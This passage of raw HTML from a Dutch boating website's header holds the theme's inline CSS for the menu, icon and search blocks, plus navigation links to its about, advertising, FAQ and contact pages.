</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_40 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_40{
margin-left:0px !important;
z-index:0 !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_40{
                    display: inline-block;
                }.tdi_40 .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_40 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_40 .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_40 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_40 .tdb-menu > li .tdb-menu-sep,
                .tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: rgba(255,255,255,0.7);
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }.tdi_40 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_40 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_40 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_40 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: rgba(255,255,255,0.7);
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more,
                .tdi_40 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:12px !important;line-height:26px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    display: inline-block;
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_40 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 1px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul,
                .tdi_40 .td-pulldown-filter-list,
                .tdi_40 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }.tdi_40:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_40 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_40 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-color: rgba(255,255,255,0);
				
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more,
                .tdi_40 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul,
                .tdi_40 .td-pulldown-filter-list,
                .tdi_40 .td-pulldown-filter-list .sub-menu{
                    padding: 15px 0;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_40 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_40 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.tdi_40 .tdb-menu > li.current-menu-item > a,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a,
				.tdi_40 .tdb-menu > li:hover > a,
				.tdi_40 .tdb-menu > li.tdb-hover > a,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #a39f6a;
				}.tdi_40 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_40 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #a39f6a;
				}.tdi_40 .tdb-menu > li > a:after,
				.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff4033;
				}.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff4033;
				}
</style><div id=tdi_40 class="td_block_inner td-fix-index"><ul id="menu-menu-over-ons" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-247"><a href="https://boatsmen.nl/over-ons/"><div class="tdb-menu-item-text">Over Ons</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://boatsmen.nl/adverteren/"><div class="tdb-menu-item-text">Adverteren</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-249"><a href="https://boatsmen.nl/faq/"><div class="tdb-menu-item-text">FAQ</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-250"><a href="https://boatsmen.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43"   >
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_43 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_43 i,
				.tdi_43 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_43{
				    display: inline-block;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 i{
				    width: 18px;
				    height: 18px;
				    line-height: 18px;
				}
}
</style>
<style>
.tdi_44{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_44:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: rgba(255,255,255,0.7);
				}.tdi_44 svg{
				    fill: rgba(255,255,255,0.7);
				}.tdi_44 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_44 td-fix-index"></i></div><div class="td_block_wrap tdb_header_search tdi_45 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_45 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                
                    color: #ffffff;
                }.tdi_45 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_45 .tdb-search-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_45{
